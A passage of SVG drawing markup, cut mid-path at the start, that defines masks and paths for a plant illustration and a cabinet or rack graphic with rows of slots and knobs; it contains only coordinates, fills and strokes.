173.314L8.95157 172.755C6.63308 170.387 4.53817 167.452 4.97868 164.368L4.18672 164.255ZM8.37951 173.314C11.8416 176.861 15.798 179.889 20.1261 182.305L20.516 181.606C16.2552 179.228 12.3603 176.247 8.952 172.755L8.37951 173.314ZM20.1256 182.304C20.9307 182.755 21.6354 183.16 21.936 183.827L22.6654 183.499C22.236 182.545 21.258 182.022 20.5165 181.606L20.1256 182.304ZM21.9361 183.828C22.1965 184.404 22.0901 185.045 21.7188 185.653C21.3459 186.264 20.7292 186.796 20.078 187.099L20.4156 187.824C21.1996 187.459 21.9409 186.825 22.4016 186.07C22.864 185.312 23.0668 184.388 22.6653 183.498L21.9361 183.828ZM20.0801 187.098C19.3118 187.45 18.4793 187.638 17.6006 187.788C16.7395 187.935 15.8002 188.049 14.9111 188.253L15.0902 189.033C15.9519 188.835 16.8191 188.733 17.7351 188.576C18.6334 188.423 19.5486 188.221 20.4135 187.825L20.0801 187.098ZM14.9111 188.253C13.1201 188.665 11.0816 189.72 10.5382 191.692L11.3094 191.904C11.7312 190.374 13.3797 189.426 15.0902 189.033L14.9111 188.253ZM10.5384 191.691C10.158 193.063 10.604 194.35 11.376 195.44C12.1461 196.528 13.2667 197.462 14.3343 198.17L14.7762 197.503C13.7528 196.824 12.7205 195.955 12.029 194.978C11.3395 194.004 11.0153 192.965 11.3093 191.905L10.5384 191.691ZM14.3341 198.169C18.5606 200.973 23.2384 203.028 28.1624 204.244L28.3541 203.467C23.5193 202.273 18.9263 200.256 14.7764 197.503L14.3341 198.169ZM28.1632 204.244C29.9442 204.68 31.6761 205.01 33.0782 205.984L33.5346 205.327C31.9795 204.247 30.0614 203.885 28.3533 203.467L28.1632 204.244ZM33.0782 205.984C34.4752 206.955 35.363 208.733 34.7902 210.186L35.5345 210.479C36.2979 208.543 35.0947 206.411 33.5346 205.327L33.0782 205.984ZM34.7902 210.186C34.2128 211.651 32.4296 212.371 30.726 212.241L30.6654 213.039C32.55 213.182 34.7756 212.405 35.5345 210.479L34.7902 210.186ZM30.726 212.241C29.8744 212.177 29.0425 211.96 28.1909 211.697C27.3537 211.438 26.47 211.124 25.5857 210.898L25.3878 211.673C26.248 211.893 27.0718 212.188 27.9544 212.461C28.8226 212.73 29.7229 212.968 30.6654 213.039L30.726 212.241ZM25.586 210.898C23.8978 210.465 22.0094 210.418 20.3114 210.865C18.611 211.311 17.0783 212.26 16.1585 213.837L16.8495 214.24C17.6371 212.89 18.9656 212.045 20.5147 211.638C22.0662 211.231 23.8154 211.27 25.3874 211.673L25.586 210.898ZM16.1586 213.837C14.9553 215.897 15.1383 218.532 16.0763 220.653L16.8079 220.329C15.9395 218.366 15.8131 216.015 16.8494 214.24L16.1586 213.837ZM16.0844 220.67C17.1149 222.728 18.5525 224.556 20.3102 226.042L20.8268 225.432C19.1518 224.015 17.7818 222.273 16.7998 220.312L16.0844 220.67ZM20.2944 226.028C26.0049 231.402 33.0081 235.475 40.6291 237.207L40.8064 236.427C33.3448 234.731 26.4657 230.737 20.8426 225.446L20.2944 226.028ZM40.6291 237.207C48.2286 238.934 55.122 238.887 62.1521 235.4L61.7967 234.683C54.9815 238.063 48.2895 238.127 40.8064 236.427L40.6291 237.207Z" fill="black" mask="url(#path-1-inside-1_2589_2788)"/>
<mask id="path-3-inside-2_2589_2788" fill="white">
<path d="M63.2542 245.189C61.9159 238.899 59.9768 232.752 57.4637 226.833C54.3639 219.612 50.8525 212.575 46.9468 205.756L43.903 200.374C42.9008 198.611 41.9048 196.86 40.8098 195.208C38.7365 192.045 36.4894 188.998 34.0789 186.083C31.7961 183.281 29.5257 180.707 27.3852 178.313C25.2447 175.919 23.197 173.735 21.2544 171.817C18.1973 168.779 14.9041 165.989 11.4056 163.472C10.1683 162.581 9.19086 161.919 8.52272 161.48C8.19484 161.276 7.94738 161.108 7.7556 160.985C7.66963 160.925 7.57854 160.873 7.4834 160.83C7.56003 160.901 7.64285 160.965 7.73086 161.022L8.47323 161.554C9.12899 162.012 10.0941 162.692 11.3128 163.608C14.762 166.17 18.0148 168.987 21.0441 172.034C22.9743 173.958 24.9972 176.154 27.1254 178.548C29.2535 180.942 31.5116 183.528 33.782 186.331C36.1773 189.243 38.4099 192.285 40.4696 195.443C41.5398 197.089 42.5235 198.821 43.5257 200.59L46.5694 205.973C50.4625 212.783 53.9736 219.806 57.0864 227.007C59.6061 232.899 61.5676 239.016 62.9449 245.275"/>
</mask>
<path d="M63.2542 245.189C61.9159 238.899 59.9768 232.752 57.4637 226.833C54.3639 219.612 50.8525 212.575 46.9468 205.756L43.903 200.374C42.9008 198.611 41.9048 196.86 40.8098 195.208C38.7365 192.045 36.4894 188.998 34.0789 186.083C31.7961 183.281 29.5257 180.707 27.3852 178.313C25.2447 175.919 23.197 173.735 21.2544 171.817C18.1973 168.779 14.9041 165.989 11.4056 163.472C10.1683 162.581 9.19086 161.919 8.52272 161.48C8.19484 161.276 7.94738 161.108 7.7556 160.985C7.66963 160.925 7.57854 160.873 7.4834 160.83C7.56003 160.901 7.64285 160.965 7.73086 161.022L8.47323 161.554C9.12899 162.012 10.0941 162.692 11.3128 163.608C14.762 166.17 18.0148 168.987 21.0441 172.034C22.9743 173.958 24.9972 176.154 27.1254 178.548C29.2535 180.942 31.5116 183.528 33.782 186.331C36.1773 189.243 38.4099 192.285 40.4696 195.443C41.5398 197.089 42.5235 198.821 43.5257 200.59L46.5694 205.973C50.4625 212.783 53.9736 219.806 57.0864 227.007C59.6061 232.899 61.5676 239.016 62.9449 245.275" fill="#E0E0E0"/>
<path d="M57.4637 226.833L57.8319 226.677L57.8313 226.676L57.4637 226.833ZM46.9468 205.756L46.5986 205.953L46.5997 205.955L46.9468 205.756ZM43.903 200.374L44.2512 200.177L44.2508 200.176L43.903 200.374ZM40.8098 195.208L40.4752 195.427L40.4764 195.429L40.8098 195.208ZM34.0789 186.083L33.7688 186.336L33.7707 186.338L34.0789 186.083ZM21.2544 171.817L20.9725 172.101L20.9734 172.102L21.2544 171.817ZM11.4056 163.472L11.1719 163.796L11.172 163.796L11.4056 163.472ZM8.52272 161.48L8.74252 161.145L8.73415 161.14L8.52272 161.48ZM7.7556 160.985L7.52778 161.314L7.53875 161.321L7.7556 160.985ZM7.4834 160.83L7.64934 160.466L7.21127 161.123L7.4834 160.83ZM7.73086 161.022L7.96387 160.697L7.95551 160.691L7.94685 160.685L7.73086 161.022ZM8.47323 161.554L8.2402 161.879L8.24426 161.882L8.47323 161.554ZM11.3128 163.608L11.0725 163.928L11.0743 163.929L11.3128 163.608ZM21.0441 172.034L20.7604 172.316L20.7617 172.317L21.0441 172.034ZM33.782 186.331L33.4712 186.582L33.4731 186.585L33.782 186.331ZM40.4696 195.443L40.8049 195.225L40.8046 195.225L40.4696 195.443ZM43.5257 200.59L43.8738 200.393L43.8737 200.393L43.5257 200.59ZM46.5694 205.973L46.2212 206.17L46.2221 206.171L46.5694 205.973ZM57.0864 227.007L57.4541 226.849L57.4535 226.848L57.0864 227.007ZM63.6455 245.105C62.3018 238.791 60.355 232.62 57.8319 226.677L57.0955 226.99C59.5986 232.885 61.53 239.007 62.863 245.272L63.6455 245.105ZM57.8313 226.676C54.7255 219.44 51.2072 212.389 47.2939 205.557L46.5997 205.955C50.4978 212.76 54.0024 219.784 57.0962 226.991L57.8313 226.676ZM47.2949 205.559L44.2512 200.177L43.5549 200.571L46.5986 205.953L47.2949 205.559ZM44.2508 200.176C43.2497 198.415 42.2471 196.652 41.1432 194.987L40.4764 195.429C41.5626 197.068 42.5519 198.806 43.5553 200.572L44.2508 200.176ZM41.1444 194.989C39.0629 191.813 36.8071 188.755 34.3872 185.828L33.7707 186.338C36.1717 189.242 38.41 192.276 40.4753 195.427L41.1444 194.989ZM34.3891 185.831C32.1003 183.021 29.8249 180.442 27.6834 178.046L27.087 178.58C29.2266 180.973 31.492 183.541 33.7688 186.336L34.3891 185.831ZM27.6834 178.046C25.5393 175.648 23.4857 173.458 21.5355 171.533L20.9734 172.102C22.9083 174.012 24.9501 176.189 27.087 178.58L27.6834 178.046ZM21.5364 171.533C18.4643 168.481 15.1548 165.676 11.6392 163.147L11.172 163.796C14.6533 166.301 17.9304 169.078 20.9725 172.101L21.5364 171.533ZM11.6393 163.147C10.3972 162.253 9.41509 161.588 8.74246 161.145L8.30299 161.814C8.96662 162.25 9.93941 162.909 11.1719 163.796L11.6393 163.147ZM8.73415 161.14C8.40916 160.938 8.17318 160.778 7.97245 160.649L7.53875 161.321C7.72159 161.439 7.98052 161.613 8.3113 161.819L8.73415 161.14ZM7.9833 160.656C7.87783 160.583 7.76607 160.519 7.64934 160.466L7.31745 161.194C7.39101 161.228 7.46144 161.268 7.5279 161.314L7.9833 160.656ZM7.21127 161.123C7.30529 161.211 7.40689 161.289 7.51487 161.359L7.94685 160.685C7.8788 160.642 7.81478 160.592 7.75553 160.537L7.21127 161.123ZM7.49785 161.347L8.24022 161.879L8.70624 161.229L7.96387 160.697L7.49785 161.347ZM8.24426 161.882C8.89801 162.338 9.85895 163.016 11.0726 163.928L11.5531 163.288C10.3292 162.369 9.35997 161.685 8.7022 161.226L8.24426 161.882ZM11.0743 163.929C14.5074 166.479 17.7451 169.283 20.7604 172.316L21.3278 171.752C18.2844 168.69 15.0165 165.861 11.5513 163.287L11.0743 163.929ZM20.7617 172.317C22.6837 174.233 24.7006 176.422 26.8264 178.814L27.4243 178.282C25.2938 175.886 23.2648 173.683 21.3265 171.75L20.7617 172.317ZM26.8264 178.814C28.9531 181.206 31.2065 183.787 33.4712 186.582L34.0928 186.079C31.8167 183.269 29.554 180.678 27.4243 178.282L26.8264 178.814ZM33.4731 186.585C35.859 189.485 38.0829 192.516 40.1345 195.662L40.8046 195.225C38.7369 192.054 36.4956 189 34.0909 186.077L33.4731 186.585ZM40.1342 195.661C41.1967 197.295 42.1745 199.017 43.1776 200.788L43.8737 200.393C42.8724 198.626 41.8829 196.883 40.8049 195.225L40.1342 195.661ZM43.1775 200.787L46.2212 206.169L46.9176 205.776L43.8738 200.393L43.1775 200.787ZM46.2221 206.171C50.1079 212.969 53.6123 219.978 56.7192 227.165L57.4535 226.848C54.3349 219.633 50.8172 212.598 46.9167 205.774L46.2221 206.171ZM56.7186 227.164C59.2285 233.034 61.1823 239.126 62.5543 245.361L63.3356 245.189C61.9529 238.905 59.9838 232.765 57.4541 226.849L56.7186 227.164Z" fill="black" mask="url(#path-3-inside-2_2589_2788)"/>
<path d="M40.7383 182.487C40.7258 180.715 40.7417 179.027 40.7835 177.495C40.7652 179.029 40.7651 180.718 40.7776 182.49C40.7924 184.597 40.8006 186.587 40.79 188.337C40.7894 188.275 40.7888 188.213 40.7882 188.151C40.7715 186.445 40.7528 184.541 40.7383 182.487Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M25.8175 193.159C24.5562 193.062 23.33 192.984 22.1577 192.922C23.3703 192.977 24.5821 193.052 25.7925 193.149L25.7927 193.149C26.4594 193.202 27.1153 193.259 27.7578 193.32C27.1229 193.263 26.4752 193.209 25.8175 193.159Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M62.366 206.819C63.0738 204.039 63.757 201.397 64.3955 199.011C64.1114 200.128 63.8156 201.3 63.5089 202.515C63.1589 203.902 62.7946 205.345 62.4176 206.826C61.7082 209.612 61.0235 212.259 60.3838 214.65C60.6692 213.528 60.9664 212.351 61.2746 211.13C61.6247 209.743 61.9889 208.3 62.366 206.819Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M36.863 222.196C39.3877 222.757 41.7995 223.292 44.0216 223.778C41.8176 223.317 39.4277 222.801 36.9251 222.245C34.318 221.665 31.8314 221.116 29.5498 220.618C31.8135 221.09 34.2781 221.622 36.863 222.196Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M63.0535 84.7137H115.09V244.945H63.0535V84.7137Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M115.328 84.7137H156.371V244.945H115.328V84.7137Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M65.868 110.419H109.949V122.54H65.868V110.419Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 111.996H69.2043V121.179H67.1111V111.996Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 113.812C72.1367 113.929 72.1019 114.044 72.0369 114.141C71.9719 114.239 71.8794 114.314 71.7713 114.359C71.6631 114.404 71.5441 114.416 71.4293 114.393C71.3145 114.37 71.2091 114.314 71.1263 114.231C71.0435 114.148 70.9871 114.043 70.9643 113.928C70.9415 113.813 70.9532 113.694 70.998 113.586C71.0428 113.478 71.1186 113.385 71.216 113.32C71.3133 113.255 71.4277 113.221 71.5448 113.221C71.7018 113.221 71.8523 113.283 71.9633 113.394C72.0743 113.505 72.1367 113.655 72.1367 113.812Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 117.196C72.1367 117.523 71.8717 117.788 71.5448 117.788C71.2179 117.788 70.9529 117.523 70.9529 117.196C70.9529 116.869 71.2179 116.604 71.5448 116.604C71.8717 116.604 72.1367 116.869 72.1367 117.196Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 113.221H77.7537V120.182H75.7039V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 113.221H81.2869V120.182H79.2371V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 113.221H84.825V120.182H82.7752V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 113.221H88.3582V120.182H86.3084V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 113.221H91.8963V120.182H89.8465V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 113.221H95.4285V120.182H93.3787V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 113.221H98.9676V120.182H96.9178V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 113.221H102.5V120.182H100.45V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 113.221H106.038V120.182H103.988V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 113.221H109.57V120.182H107.52V113.221Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M65.868 130.481H109.949V142.603H65.868V130.481Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 132.053H69.2043V141.235H67.1111V132.053Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 133.869C72.1367 133.986 72.1019 134.1 72.0369 134.198C71.9719 134.295 71.8794 134.371 71.7713 134.416C71.6631 134.461 71.5441 134.472 71.4293 134.45C71.3145 134.427 71.2091 134.37 71.1263 134.288C71.0435 134.205 70.9871 134.099 70.9643 133.984C70.9415 133.87 70.9532 133.751 70.998 133.643C71.0428 133.534 71.1186 133.442 71.216 133.377C71.3133 133.312 71.4277 133.277 71.5448 133.277C71.7018 133.277 71.8523 133.34 71.9633 133.451C72.0743 133.561 72.1367 133.712 72.1367 133.869Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 137.253C72.1367 137.58 71.8717 137.845 71.5448 137.845C71.2179 137.845 70.9529 137.58 70.9529 137.253C70.9529 136.926 71.2179 136.661 71.5448 136.661C71.8717 136.661 72.1367 136.926 72.1367 137.253Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 133.277H77.7537V140.239H75.7039V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 133.277H81.2869V140.239H79.2371V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 133.277H84.825V140.239H82.7752V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 133.277H88.3582V140.239H86.3084V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 133.277H91.8963V140.239H89.8465V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 133.277H95.4285V140.239H93.3787V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 133.277H98.9676V140.239H96.9178V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 133.277H102.5V140.239H100.45V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 133.277H106.038V140.239H103.988V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 133.277H109.57V140.239H107.52V133.277Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M65.868 150.538H109.949V162.659H65.868V150.538Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 152.108H69.2043V161.291H67.1111V152.108Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 153.913C72.1367 154.03 72.1019 154.144 72.0369 154.242C71.9719 154.339 71.8794 154.415 71.7713 154.46C71.6631 154.505 71.5441 154.516 71.4293 154.493C71.3145 154.471 71.2091 154.414 71.1263 154.331C71.0435 154.249 70.9871 154.143 70.9643 154.028C70.9415 153.914 70.9532 153.795 70.998 153.686C71.0428 153.578 71.1186 153.486 71.216 153.421C71.3133 153.356 71.4277 153.321 71.5448 153.321C71.7018 153.321 71.8523 153.383 71.9633 153.494C72.0743 153.605 72.1367 153.756 72.1367 153.913Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 157.316C72.1367 157.643 71.8717 157.908 71.5448 157.908C71.2179 157.908 70.9529 157.643 70.9529 157.316C70.9529 156.989 71.2179 156.724 71.5448 156.724C71.8717 156.724 72.1367 156.989 72.1367 157.316Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 153.334H77.7537V160.296H75.7039V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 153.334H81.2869V160.296H79.2371V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 153.334H84.825V160.296H82.7752V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 153.334H88.3582V160.296H86.3084V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 153.334H91.8963V160.296H89.8465V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 153.334H95.4285V160.296H93.3787V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 153.334H98.9676V160.296H96.9178V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 153.334H102.5V160.296H100.45V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 153.334H106.038V160.296H103.988V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 153.334H109.57V160.296H107.52V153.334Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M65.868 170.594H109.949V182.715H65.868V170.594Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 172.172H69.2043V181.354H67.1111V172.172Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 173.989C72.1367 174.106 72.1019 174.221 72.0369 174.318C71.9719 174.415 71.8794 174.491 71.7713 174.536C71.6631 174.581 71.5441 174.592 71.4293 174.57C71.3145 174.547 71.2091 174.49 71.1263 174.408C71.0435 174.325 70.9871 174.219 70.9643 174.105C70.9415 173.99 70.9532 173.871 70.998 173.763C71.0428 173.654 71.1186 173.562 71.216 173.497C71.3133 173.432 71.4277 173.397 71.5448 173.397C71.7018 173.397 71.8523 173.46 71.9633 173.571C72.0743 173.682 72.1367 173.832 72.1367 173.989Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 177.373C72.1367 177.7 71.8717 177.965 71.5448 177.965C71.2179 177.965 70.9529 177.7 70.9529 177.373C70.9529 177.046 71.2179 176.781 71.5448 176.781C71.8717 176.781 72.1367 177.046 72.1367 177.373Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 173.397H77.7537V180.359H75.7039V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 173.397H81.2869V180.359H79.2371V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 173.397H84.825V180.359H82.7752V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 173.397H88.3582V180.359H86.3084V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 173.397H91.8963V180.359H89.8465V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 173.397H95.4285V180.359H93.3787V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 173.397H98.9676V180.359H96.9178V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 173.397H102.5V180.359H100.45V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 173.397H106.038V180.359H103.988V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 173.397H109.57V180.359H107.52V173.397Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M65.868 190.656H109.949V202.777H65.868V190.656Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 192.228H69.2043V201.411H67.1111V192.228Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 194.045C72.1367 194.162 72.1019 194.276 72.0369 194.374C71.9719 194.471 71.8794 194.547 71.7713 194.592C71.6631 194.636 71.5441 194.648 71.4293 194.625C71.3145 194.602 71.2091 194.546 71.1263 194.463C71.0435 194.381 70.9871 194.275 70.9643 194.16C70.9415 194.045 70.9532 193.926 70.998 193.818C71.0428 193.71 71.1186 193.618 71.216 193.553C71.3133 193.488 71.4277 193.453 71.5448 193.453C71.7018 193.453 71.8523 193.515 71.9633 193.626C72.0743 193.737 72.1367 193.888 72.1367 194.045Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 197.435C72.1367 197.762 71.8717 198.027 71.5448 198.027C71.2179 198.027 70.9529 197.762 70.9529 197.435C70.9529 197.109 71.2179 196.844 71.5448 196.844C71.8717 196.844 72.1367 197.109 72.1367 197.435Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 193.453H77.7537V200.415H75.7039V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 193.453H81.2869V200.415H79.2371V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 193.453H84.825V200.415H82.7752V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 193.453H88.3582V200.415H86.3084V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 193.453H91.8963V200.415H89.8465V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 193.453H95.4285V200.415H93.3787V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 193.453H98.9676V200.415H96.9178V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 193.453H102.5V200.415H100.45V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 193.453H106.038V200.415H103.988V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 193.453H109.57V200.415H107.52V193.453Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M65.868 210.714H109.949V222.835H65.868V210.714Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 212.291H69.2043V221.474H67.1111V212.291Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1366 214.099C72.1357 214.216 72.1002 214.33 72.0347 214.427C71.9691 214.524 71.8763 214.599 71.7681 214.643C71.6599 214.687 71.541 214.698 71.4265 214.675C71.312 214.651 71.207 214.594 71.1247 214.511C71.0423 214.429 70.9864 214.323 70.964 214.208C70.9415 214.094 70.9535 213.975 70.9984 213.867C71.0433 213.759 71.1192 213.667 71.2164 213.602C71.3137 213.537 71.4279 213.503 71.5448 213.503C71.6229 213.503 71.7002 213.518 71.7723 213.548C71.8445 213.578 71.9099 213.622 71.9649 213.678C72.02 213.733 72.0635 213.799 72.0929 213.871C72.1224 213.944 72.1373 214.021 72.1366 214.099Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 217.491C72.1367 217.818 71.8717 218.083 71.5448 218.083C71.2179 218.083 70.9529 217.818 70.9529 217.491C70.9529 217.164 71.2179 216.899 71.5448 216.899C71.8717 216.899 72.1367 217.164 72.1367 217.491Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 213.51H77.7537V220.471H75.7039V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 213.51H81.2869V220.471H79.2371V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 213.51H84.825V220.471H82.7752V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 213.51H88.3582V220.471H86.3084V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 213.51H91.8963V220.471H89.8465V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 213.51H95.4285V220.471H93.3787V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 213.51H98.9676V220.471H96.9178V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 213.51H102.5V220.471H100.45V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 213.51H106.038V220.471H103.988V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 213.51H109.57V220.471H107.52V213.51Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M65.868 230.77H109.949V242.892H65.868V230.77Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M67.1111 232.347H69.2043V241.53H67.1111V232.347Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 234.164C72.1367 234.491 71.8717 234.756 71.5448 234.756C71.2179 234.756 70.9529 234.491 70.9529 234.164C70.9529 233.837 71.2179 233.572 71.5448 233.572C71.8717 233.572 72.1367 233.837 72.1367 234.164Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M72.1367 237.548C72.1367 237.875 71.8717 238.14 71.5448 238.14C71.2179 238.14 70.9529 237.875 70.9529 237.548C70.9529 237.221 71.2179 236.956 71.5448 236.956C71.8717 236.956 72.1367 237.221 72.1367 237.548Z" fill="#FAFAFA" stroke="black" stroke-width="0.4"/>
<path d="M75.7039 233.572H77.7537V240.534H75.7039V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M79.2371 233.572H81.2869V240.534H79.2371V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M82.7752 233.572H84.825V240.534H82.7752V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M86.3084 233.572H88.3582V240.534H86.3084V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M89.8465 233.572H91.8963V240.534H89.8465V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M93.3787 233.572H95.4285V240.534H93.3787V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M96.9178 233.572H98.9676V240.534H96.9178V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M100.45 233.572H102.5V240.534H100.45V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M103.988 233.572H106.038V240.534H103.988V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M107.52 233.572H109.57V240.534H107.52V233.572Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
